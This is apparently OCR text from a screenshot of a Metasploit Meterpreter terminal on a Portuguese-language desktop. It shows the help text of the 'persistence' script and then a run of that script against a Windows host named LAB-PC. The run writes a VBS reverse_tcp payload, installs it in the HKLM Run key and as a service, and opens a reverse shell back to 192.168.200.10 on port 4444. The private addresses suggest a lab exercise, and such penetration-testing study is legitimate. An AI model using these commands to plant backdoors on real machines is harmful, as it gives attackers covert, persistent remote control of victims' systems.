 Aplicativos Locais Terminal dom, 20:58 1
Terminal
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
Terminal Terminal
meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -A -S -U -X -p 4444 -r 192.168.200.10 -i 3
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/LAB-PC_20180225.5808/LAB-PC_20180225.5808.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.200.10 LPORT=4444
[*] Persistent agent script is 99655 bytes long
[+] Persistent Script written to C:\Users\LAB\AppData\Local\Temp\brbaaQZXnL.vbs
[*] Starting connection handler at port 4444 for windows/meterpreter/reverse_tcp
[+] exploit/multi/handler started!
[*] Executing script C:\Users\LAB\AppData\Local\Temp\brbaaQZXnL.vbs
[+] Agent executed with PID 884
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\isGTQjlZH
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\isGTQjlZH
[*] Installing as service..
[*] Creating service nUWdCySMH
[*] Meterpreter session 5 opened (192.168.200.10:4444 -> 192.168.200.20:49162) at 2018-02-25 20:58:09 -0300